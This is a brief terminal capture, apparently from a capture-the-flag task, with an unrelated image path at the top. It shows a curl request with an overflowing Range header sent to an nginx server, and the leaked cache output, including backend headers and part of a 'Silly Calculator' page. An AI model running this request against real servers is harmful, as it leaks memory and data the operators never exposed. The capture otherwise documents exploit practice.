 root@sireaglehost:~/sz_task# curl http://sireagle.ru:8000/?statement=1a1 -i -r -1000,-9223372036854775008 --output -
HTTP/1.1 206 Partial Content
Server: nginx
Date: Wed, 24 Apr 2024 05:47:58 GMT
Content-Type: multipart/byteranges; boundary=00000000000000000023
Connection: keep-alive
X-Proxy-Cache: HIT
Debug: header_blocked_by_nginx
--00000000000000000023
Content-Type: text/html; charset=utf-8
Content-Range: bytes -142-857/858
gth: 858
Debug: unexpected EOF while parsing (<string>, line 1)
Server: Werkzeug/1.0.1 Python/3.5.3
Date: Wed, 24 Apr 2024 05:47:56 GMT
<!DOCTYPE html>
<html>
<head>
<title>Silly Calculator</title>
<style>
body {